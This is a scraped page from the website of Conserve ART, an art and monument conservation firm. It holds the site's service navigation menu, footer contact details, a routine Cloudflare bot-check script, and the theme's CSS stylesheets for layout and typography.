             <div class="leftnav widget_nav_menu" id="nav_menu-3"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://conserveart.wpenginepowered.com/about-us/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://conserveart.wpenginepowered.com/about-us/contact-information/">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://conserveart.wpenginepowered.com/about-us/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://conserveart.wpenginepowered.com/about-us/team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://conserveart.wpenginepowered.com/francis-miller-ca-biography-resume/">CA Biography and Resume</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-437"><a href="https://conserveart.wpenginepowered.com/planning/">PLANNING</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://conserveart.wpenginepowered.com/planning/preservation-plan/">Preservation Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://conserveart.wpenginepowered.com/planning/collection-surveys/">Collection Surveys</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://conserveart.wpenginepowered.com/planning/condition-assessments/">Condition Assessments &#038; Treatment Recommendations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><a href="https://conserveart.wpenginepowered.com/planning/historic-research/">Historic Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://conserveart.wpenginepowered.com/planning/testing-and-analysis/">Testing &#038; Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://conserveart.wpenginepowered.com/planning/documentation-specifications/">Documentation &#038; Specifications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-540"><a href="https://conserveart.wpenginepowered.com/treatment-services/">TREATMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://conserveart.wpenginepowered.com/treatment-services/cleaning/">Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://conserveart.wpenginepowered.com/treatment-services/consolidation/">Consolidation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://conserveart.wpenginepowered.com/treatment-services/injections-grouting-fills/">Injections, Grouting &#038; Fills</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://conserveart.wpenginepowered.com/treatment-services/mending/">Mending &#038; Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://conserveart.wpenginepowered.com/treatment-services/pointing/">Pointing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://conserveart.wpenginepowered.com/treatment-services/replacement-elements/">Replacement Elements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://conserveart.wpenginepowered.com/treatment-services/coatings-and-patinas/">Coatings &#038; Patinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://conserveart.wpenginepowered.com/treatment-services/structural-stabilization/">Structural Stabilization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://conserveart.wpenginepowered.com/treatment-services/site-consultation-installation/">Site Consultation, Rigging &#038; Installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://conserveart.wpenginepowered.com/materials/">MATERIALS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://conserveart.wpenginepowered.com/materials/metals/">Metals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://conserveart.wpenginepowered.com/materials/stone/">Stone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://conserveart.wpenginepowered.com/materials/ceramics/">Ceramics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://conserveart.wpenginepowered.com/materials/plaster/">Plaster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://conserveart.wpenginepowered.com/materials/cast-stone/">Cast Stone &#038; Concrete</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://conserveart.wpenginepowered.com/materials/miscellaneous-materials/">Miscellaneous Materials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-452"><a href="https://conserveart.wpenginepowered.com/cemetery-preservation/">Cemetery Preservation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://conserveart.wpenginepowered.com/cemetery-preservation/">Cemetery Preservation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-443"><a href="https://conserveart.wpenginepowered.com/objects/">OBJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://conserveart.wpenginepowered.com/objects/historic-and-traditional-sculpture/">Historic Sculpture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://conserveart.wpenginepowered.com/objects/monuments/">Monuments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://conserveart.wpenginepowered.com/objects/modern-to-contemporary-sculpture/">Modern to Contemporary Sculpture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://conserveart.wpenginepowered.com/objects/fountains/">Fountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://conserveart.wpenginepowered.com/objects/1767-2/">Cemetery Preservation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://conserveart.wpenginepowered.com/objects/architecture-architectural-elements/">Architectural Elements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://conserveart.wpenginepowered.com/objects/industrial-and-historic-objects/">Industrial &#038; Historic Objects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://conserveart.wpenginepowered.com/objects/relief-sculpture-plaques/">Relief Sculpture &#038; Plaques</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://conserveart.wpenginepowered.com/objects/other-objects/">Other Objects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://conserveart.wpenginepowered.com/maintenance/">MAINTENANCE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://conserveart.wpenginepowered.com/maintenance/">Maintenance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665"><a href="https://conserveart.wpenginepowered.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://conserveart.wpenginepowered.com/resources/">Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-445"><a href="https://conserveart.wpenginepowered.com/projects/">PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://conserveart.wpenginepowered.com/projects/">Projects</a></li>
</ul>
</li>
</ul></div><div class="clear">&nbsp;</div></div>        <div class="clear">&nbsp;</div>
      </div>
      
      <div class="clear">&nbsp;</div>
    </div>
    <div class="clear">&nbsp;</div>
  </div>
  <div class="clear">&nbsp;</div>
</div>
<div class="wrapper bottom_area">
    <div class="bottom_wrap">
    	<div class="bottom_nav">
                    <div class="clear">&nbsp;</div>
        </div>
        <div class="copyright"><h2 style="display:none">Copyright</h2>			<div class="textwidget"><p><strong>Conserve ART</strong><br>19 Lansdowne Avenue, Hamden, CT 06517 &nbsp;  | &nbsp;  o: 203-248-2530   c: 203-506-6846 &nbsp; |  &nbsp; Email: <a href="mailto:ConserveARTLLC@gmail.com ">ConserveARTLLC@gmail.com </a> <br> ©Conserve ART LLC, 2016. All rights reserved.</p></div>
		<div class="clear">&nbsp;</div></div> 		<div class="copyrightinfo"><p>Website designed by <a target="_blank" href="http://www.harriswebworks.com/">Harris Web Works</a></p></div>
        <div class="clear">&nbsp;</div> 
    </div>
    <div class="clear">&nbsp;</div>
</div>
 <!--<script type="text/javascript">
    jQuery(document).ready(function($){
        function fixheight(){
            $('body').width($(window).width());
        }
        $(window).resize(function(){
            fixheight();
        });

    });

	</script>-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/conservart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c085f7cad86258a',t:'MTc2ODg0NzEwOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://conserveart.wpenginepowered.com/wp-content/themes/conservart/style.css?ver=6.8.3
body_size: 2953
content:
/*
Theme Name: Conservart
Theme URI: http://facebook.com/emirajbbd
Author: Enamul Haque
Author URI: http://facebook.com/emirajbbd
Description: Custom wordpress theme.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: 
*/
* {
	padding:0px;
	margin:0px;
}
html, body {
 /* height: 100%;*/
  width: 100% !important;
}
body {
	background:#E9E2D4;
	font-size:14px;
	font-family:Arial, Helvetica, sans-serif;
	color:#000000;
}
div{
	outline:none;
	border:none;
	border-width:0px;
}
a {
	text-decoration:none;
	color:#810000;
}
a img{
	border:none;
	text-decoration:none;
}
ul, ol {
	list-style-position:outside;
}
.clear {
	height:0px;
	margin:0px;
	padding:0px;
	line-height:0px;
	font-size:0px;
	clear:both;
}
@font-face {
    font-family: 'NeutraTextBook';
    src: url('css/neutratextbook.eot');
    src: url('css/neutratextbook.eot') format('embedded-opentype'),
         url('css/neutratextbook.woff') format('woff'),
         url('css/neutratextbook.ttf') format('truetype'),
         url('css/neutratextbook.svg#NeutraTextBook') format('svg');
}
@font-face {
    font-family: 'RalewayThin';
    src: url('css/raleway_thin.eot');
    src: url('css/raleway_thin.eot') format('embedded-opentype'),
         url('css/raleway_thin.woff') format('woff'),
         url('css/raleway_thin.ttf') format('truetype'),
         url('css/raleway_thin.svg#RalewayThin') format('svg');
}
/*@font-face {
    font-family: 'OswaldLight';
    src: url('css/oswald-light.eot');
    src: url('css/oswald-light.eot') format('embedded-opentype'),
         url('css/oswald-light.woff') format('woff'),
         url('css/oswald-light.ttf') format('truetype'),
         url('css/oswald-light.svg#OswaldLight') format('svg');
}*/
.top_area{
	/*background:url(images/) repeat-x center top #4D4D4D;*/
}
.bgblack{
	background:#000000 repeat;
	width:100%;
}
.bgred{
	background:#810000;
	width:100%;
}
.bgwhite{
	background:#FFFFFF;
	padding:40px 0px !important;
	width:100%;
}
.bgblack .container{
	background:#000000 repeat;
}
.bgred .container{
	background:#810000;
}

.wrapper {
	width:100%;
	clear:both;
	display:block;
}
.top_wrap{
	
}
.top_heading{
	/*height:51px;*/
}
.logo{
	/*width:236px;*/
	/*float:left;
	height:51px;
	position:relative;*/
	text-align:center;
	padding:25px 50px;
}
.logo img{
	/*position:absolute;
	left:0px;
	top:0px;
	z-index:9999;*/
	max-width:100%;
	height:auto;
}
.top_heading .nav{
	/*width:811px;
	float:left;*/
}
.top_heading .nav ul{
	list-style:none outside;
}
.topnavcon{
	background:#2f2f2f;
}
.top_heading .nav ul{
	text-align:center;
}
.top_heading .nav ul li{
	/*float:left;*/
	/*height:39px;*/
	/*width:128px;*/
	margin:0px 0px 0px 0px;
	position:relative;
	background:url(images/sep.jpg) no-repeat right center;
	display:inline-block;
}
.top_heading .nav ul li:last-child{
	background:none;
}
.top_heading .nav ul li a{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	line-height:22px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#bdbdbd;
	display:block;
	padding:8px 10px 9px 7px;
	/*background:url(images/nav.png) no-repeat;*/
}
.top_heading .nav > ul > li > a{
	text-transform:uppercase;
}
.top_heading .nav ul li a:hover, .nav ul li.current-menu-item a{
	/*background:url(images/nav_active.png) no-repeat;*/
}
.banner{
	height:431px;
	width:960px;
	position:relative;
	margin:0px auto;
}
.scroller{
	position:absolute !important;
	right:11px !important;
	bottom:8px !important;
	height:22px !important;
	z-index:9999;
	background:none !important;
	border:none !important;
}
.scroller ul{
	list-style:none outside !important;
}
.scroller ul li{
	float:left !important;
	height:22px !important;
	width:21px !important;
	margin-right:2px !important;
}
.scroller ul li a{
	height:22px;
	width:21px;
	display:block;
	text-indent:-9999px;
	background:url(images/scroller.png) no-repeat right;
}
.scroller ul li a:hover{
	background:url(images/scroller.png) no-repeat -24px;
}
.scroller ul li.active a{
	background:url(images/scroller.png) no-repeat left;
}
.middle_wrap {
  overflow: hidden;
}
.description {
  color: #fff;
  /*font-family: "OswaldLight",sans-serif;*/
  font-family: "Raleway",sans-serif;
  font-size: 18px;
  font-style: normal;
  font-weight: normal;
  line-height: 24px;
  padding: 10px 10px 15px;
  text-align: left;
  text-decoration: none;
  text-transform: none;
  letter-spacing: 0.5px;
}
.description p{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	/*font-family: 'OswaldLight', sans-serif;*/
	font-family: "Raleway",sans-serif;
	font-size:18px;
	font-style:normal;
	font-weight:normal;
	line-height:24px;
	text-align:left;
	text-decoration:none;
	text-transform:none;
	letter-spacing: 0.5px;
	color:#FFFFFF;
}
.prd_dtls{
	padding:10px 0px;
	text-align:center;
}
.prd_dtls ul{
	list-style:none outside;
	text-align:center;
}
.prd_dtls ul li{
	display:inline-block;
	margin:10px 10px 10px 10px;
	width:300px;
	padding:0px 0px 10px 0px;
	background:#FFFFFF;
	float: left;
	/*min-height:435px;*/
}
.prd_dtls ul li img{
	padding:0px 0px 8px 0px;
	width:300px;
	height:auto;
	max-width: 100%;
}
.prd_dtls ul li strong{
	display:block;
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:18px;
	font-style:normal;
	font-weight:normal;
	line-height:22px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	/*padding-bottom:10px*/
	text-transform:uppercase;
}
.prd_dtls ul li span{
	display:block;
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:16px;
	font-style:normal;
	font-weight:normal;
	line-height:18px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	padding:0px 10px 10px 10px;
}
.prd_dtls ul li a.more{
	display:block;
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	line-height:23px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#FFFFFF;
	height:23px;
	width:82px;
	display:block;
	margin:0px auto;
	background:url(images/more_btn.png) no-repeat;
	padding:0px 10px 0px 0px;
}
.bottom_area{
	background:url(images/bottom_bg.png) repeat-x center top #4D4D4D;
}
.bottom_wrap{
	margin:0px auto;
	width:1200px;
	padding-bottom: 20px;
}
.bottom_nav{
	padding:28px 0px 20px 0px;
}
.bottom_nav ul{
	list-style:none outside;
}
.bottom_nav ul{
	list-style:none outside;
}
.bottom_nav ul li{
	float:left;
	margin:0px 4px 0px 4px;
}
.bottom_nav ul ul li{
	float:none;
	margin:0px;
}
.bottom_nav ul li a{
	font-family:/*'RalewayThin', */Arial, Helvetica, sans-serif;
	font-size:13px;
	font-style:normal;
	font-weight:normal;
	line-height:22px;
	text-align:center;
	text-decoration:none;
	text-transform:uppercase;
	color:#e9e2d4;
	display:block;
	margin-bottom:3px;
}
.bottom_nav ul ul li a{
	font-family:/*'RalewayThin', */Arial, Helvetica, sans-serif;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	line-height:20px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#e9e2d4;
	display:block;
	margin-bottom:2px;
}
/*----------------------------------------------- Objects---------------------------------*/
.objects{
	height:79px;
}
.objects h2{
	font-family:"Raleway",sans-serif;
	font-size:18px;
	font-style:normal;
	font-weight:normal;
	line-height:22px;
	text-align:center;
	text-decoration:none;
	text-transform:uppercase;
	color:#FFFFFF;
}
.objects ul{
	list-style:none outside;
	text-align:center;
}
.objects ul li {
  display: inline-block;
  margin: 0 0px 0px;
  background: url(images/sep.jpg) no-repeat right center;
  padding: 0 2px 0 1px;
}
.objects ul li:last-child{
	background:none;
}
.objects_right{
	padding-bottom:10px;
}
.objects ul li a{
	font-family:"Raleway",sans-serif;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	line-height:20px;
	text-align:center;
	text-decoration:none;
	text-transform:uppercase;
	color:#FFFFFF;
	display:block;
	padding: 5px 10px;
}
.objects ul li a:hover, .objects ul li.active a{background: #a10000 none repeat scroll 0 0 !important;}
.objects{
	
}
.objects_left{
	float:left;
	padding-top:16px;
	/*padding-left:250px;*/
}
.objects_right{
	float:right !important;
	padding-top:0px;
}
.objects_right h2{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:22px;
	text-align:center;
}
.obj_dtls{
	padding:10px 0px;
}
.obj_dtls ul{
	list-style:none outside;
}
.obj_dtls ul li{
	float:left;
	margin:10px 10px 10px 10px;
	width:300px;
	background:#FFFFFF;
	min-height:300px;
	position:relative;
	overflow:hidden;
}
.obj_dtls ul li .catcon{
	display:none;
	position:absolute;
	top:0;
	left:0;
	padding-top:10px;
	z-index:1;
}
.obj_dtls ul li .imgcon{
	position:absolute;
	top:0;
	left:0;
	z-index:1;
	width:100%;
}
.obj_dtls ul li .imgcon img{
	padding:0px;
	width:300px;
	height:auto;
	max-width:100%;
}
.obj_dtls ul li strong{
	display:block;
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:22px;
	font-style:italic;
	font-weight:bold;
	line-height:28px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	padding:0 10px 10px 10px;
}
.obj_dtls ul li span{
	display:block;
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	line-height:20px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	padding:0px 10px 10px 10px;
}
.obj_dtls ul li a.more{
	display:block;
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	line-height:23px;
	text-align:center;
	text-decoration:none;
	text-transform:none;
	color:#FFFFFF;
	height:23px;
	width:82px;
	display:block;
	margin:0px auto;
	background:url(images/more_btn.png) no-repeat;
	padding:0px 10px 0px 0px;
}
/*----------------------------------------- content ----------------------------------*/
.breadcum{
	height:54px;
	padding-top:25px;
	padding-left:245px;
}
.breadcum p{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:18px;
	font-style:normal;
	font-weight:normal;
	line-height:24px;
	text-align:left;
	text-decoration:none;
	text-transform:none;
	color:#FFFFFF;
}
.breadcum p a{
	color:#FFFFFF;
	text-transform:uppercase;
}
.breadcum p span{
	font-size:24px;
}
.breadcum p span.last{
	text-transform:uppercase;
	font-size:18px;
}
.breadcum p span+span.last{
	text-transform:capitalize;
}
.breadcum p strong{
	font-size:20px;
}
.content_area{
	background:url(images/conbg.png) repeat-y 15px top;
}
.leftmodule{
	float:left;
}
.leftnav{
	padding:0px 0px 0px 0px;
	width:200px;
}
.leftnav h2{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:22px;
	font-style:normal;
	font-weight:normal;
	line-height:24px;
	text-align:left;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	margin-bottom: 15px;
}
.leftnav ul{
	list-style:none outside;
}
/*.leftnav ul li{
	margin-bottom:2px;
	margin-left:5px;
}*/
.leftnav ul li {
  border-bottom: 1px solid #ccc;
  display: block;
  padding: 4px 0 4px 5px;
}
.leftnav ul li:last-child, .leftnav ul.sub-menu li:last-child {
	border:none;
}
.leftnav ul li a{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	line-height:20px;
	text-align:left;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	display:block;
}
.leftnav ul li a:hover, .leftnav ul li.current-cat a, .leftnav ul li.active a, .leftnav ul li.current-menu-item a{
	color:#810000;
}
.content{
	
}
.content h2, .catdescon h2{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:22px;
	font-style:normal;
	font-weight:normal;
	line-height:24px;
	text-align:left;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	padding-bottom:18px;
}
.content p, .catdescon p{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	line-height:22px;
	text-align:left;
	text-decoration:none;
	text-transform:none;
	color:#000000;
	padding-bottom:18px;
}
.content p a, .catdescon p a{
	color:#810000;
}
.content ul, .catdescon ul {
  list-style-position: outside;
  margin-left: 25px;
}
.content ul li, .catdescon ul li{
	/*font-family:'NeutraTextBook', Arial, Helvetica, sans-serif;*/
	font-family: 'Raleway', sans-serif;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	line-height:22px;
	text-align:left;
	text-decoration:none;
	text-transform:none;
	padding-bottom:3px;
	color:#000000;
	/*padding-bottom:5px;*/
}
.content ul.liststyle li{
	list-style:none;
	margin-left:15px;
}
/* ------------------ Drop-down menu --------------------------------- */
.nav .sub-menu{
	display:none;
    position:absolute;
	z-index:350;
	margin:38px 0px 0px 0px !important;
	left:0px;
	top:0px;
}
.nav .ulwrapper .ulwrapper{
	left:234px !important;
	top:-1px;
	margin:0px !important;
}
.nav .sub-menu{
	width:235px;
	/*position:relative;*/
	border-left:1px solid #000;
	border-right:1px solid #000;
	border-top:1px solid #000;
}
.nav .sub-menu li{
	list-style:none;
	float:none !important;
	/*height:34px !important;*/
	width:235px !important;
	margin:0px 0px 0px 0px !important;
	border-bottom:1px solid #000;
	background:none;
}
.parent .ulwrapper ul li, .parent .ulwrapper ul li a{
	
 }
.parent .ulwrapper ul li{
	
}
.nav .sub-menu li a{
	background: #810000/*url(images/dd.png) no-repeat left*/ !important;
    display: block;
    padding: 6px 5px 6px 5px !important;
}
.nav .sub-menu li a:hover, .sub-menu li.active{ 
	background: #A10000/*url(images/dd.png) no-repeat right*/ !important;
	display:block;
}
/* ------------------ Drop-down menu ------------------------ */
.pagina{
	margin-bottom:15px !important;
	text-align:center;
	padding:10px 0px !important
}
.pagina p{
	padding-bottom:5px;
	color:#fff;
}
.pagina ul{
	list-style:none;
	margin:0;
	padding:0;
}
.pagina ul li{
	display:inline-block;
	margin-right:8px;
	color:#856E74;
	font-weight:bold;
}
.pagina ul li a{
	color:#fff;
}
.catdescon{
	background:#fff;
	padding:20px 20px;
	margin:50px 10px 0px;
}
.catobjects .catdescon{
	margin:20px 10px 20px;
}
.objectgallery{
	margin:50px 10px 0;
}
.copyright {
  padding: 0 0 0px;
}
.copyright p {
  color: #fff;
  font-family: "Raleway",sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  line-height: 22px;
  padding-bottom: 18px;
  text-align: center;
  text-decoration: none;
  text-transform: none;
}
.copyright p a{
	color:#fff;
	text-decoration:underline;
}
.copyrightinfo p {
  color: #fff;
  font-family: "Raleway",sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  line-height: 22px;
  padding-bottom: 18px;
  text-align: center;
  text-decoration: none;
  text-transform: none;
}
.copyrightinfo p a{
	color:#fff;
	text-decoration:underline;
}
.content .slideshow_container{
	padding-bottom:22px;
}
.slideshow_container .slideshow_content {
  background: #faf9f6 ;
}
.slideshow_view .slideshow_slide_image{
	vertical-align: middle;
	line-height: 640px;
}
.slideshow_container_style-light .slideshow_description_box div.slideshow_title {
  line-height:22px;
  padding-bottom:30px;
  font-size: 14px !important;
}
.mobilemenu{
	display:none;
}
.leftnav ul.menu > li{
	display:none;
}
.leftnav ul.menu > li.current-menu-ancestor{
	display:block;
	border:none;
}
.nextprevcon{
	text-align:center;
	padding-bottom:10px;
}
.nextprevcon a{
	width: 50px;
	height: 50px;
	background: url(images/buttons.png) 0 0px no-repeat;
	display:inline-block;
	text-indent: -9999px;
	margin: 0 10px;
}
.nextprevcon a[rel=prev]{
	background-position:0 -50px;
}
.pull-left{
	float:left;
}
.pull-right{
	float:right;
}
.container .rightcon {
  float: right !important;
  margin-right: 30px;
}
iframe{
	max-width:100%;
}


--- FILE ---
content_type: text/css
request_url: https://conserveart.wpenginepowered.com/wp-content/themes/conservart/css/skeleton.css?ver=6.8.3
body_size: 3070
content:
/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */
/* #Base 960 Grid
================================================== */
    .container {
	position: relative;
	width: 960px;
	margin: 0px auto;
	padding: 0px;
	transition:all 0.8s ease-in 0s;
}
.container .column,  .container .columns {
	float: left;
	display: inline;
	margin-left: 30px;
	margin-right: 30px;
}
.row {
	margin-bottom: 30px;
}
/* edit mahin*/
	.bottom_wrap {
	width:960px;
	background: #4d4d4d url(../images/bottom_bg.png) repeat-x center top;
}
.bottom_nav ul li {
	width:232px;
}
/* end edit mahin */
    /* Nested Column Classes */
    .column.alpha, .columns.alpha {
	margin-left: 0px;
}
.column.omega, .columns.omega {
	margin-right: 0px;
}
/* Base Grid */
    .container .one.column,  .container .one.columns {
	width: 60px;
}
.container .two.columns {
	width: 140px;
}
.container .three.columns {
	width: 220px;
}
.container .four.columns {
	width: 300px;
}
.container .five.columns {
	width: 380px;
}
.container .six.columns {
	width: 460px;
}
.container .seven.columns {
	width: 640px;
}
.container .eight.columns {
	width: 680px;
}
.container .nine.columns {
	width: 700px;
}
.container .ten.columns {
	width: 780px;
}
.container .eleven.columns {
	width: 860px;
}
.container .twelve.columns {
	width: 960px;
}
.container .one-third.column {
	width: 300px;
}
.container .two-thirds.column {
	width: 620px;
}
/* Offsets */
    .container .offset-by-one {
	padding-left: 60px;
}
.container .offset-by-two {
	padding-left: 120px;
}
.container .offset-by-three {
	padding-left: 180px;
}
.container .offset-by-four {
	padding-left: 240px;
}
.container .offset-by-five {
	padding-left: 300px;
}
.container .offset-by-six {
	padding-left: 360px;
}
.container .offset-by-seven {
	padding-left: 420px;
}
.container .offset-by-eight {
	padding-left: 480px;
}
.container .offset-by-nine {
	padding-left: 540px;
}
.container .offset-by-ten {
	padding-left: 600px;
}
.container .offset-by-eleven {
	padding-left: 660px;
}
.container .offset-by-twelve {
	padding-left: 720px;
}
.container .offset-by-thirteen {
	padding-left: 780px;
}
.container .offset-by-fourteen {
	padding-left: 840px;
}
.container .offset-by-fifteen {
	padding-left: 900px;
}
#slider {
	height:305px;
}
.breadcum p {
	margin-left:155px;
}
.topnavcon .container {
	width:1100px;
}
 @media only screen and (max-width: 360px) {
        /*.container { width: 300px; transition:all 0.8s ease-in 0s; }*/
		.container {
 transition: all 0.8s ease-in 0s;
 width: 100%;
 padding: 0 15px;
 box-sizing: border-box;
}
 .container .columns,  .container .column {
margin: 0px;
}
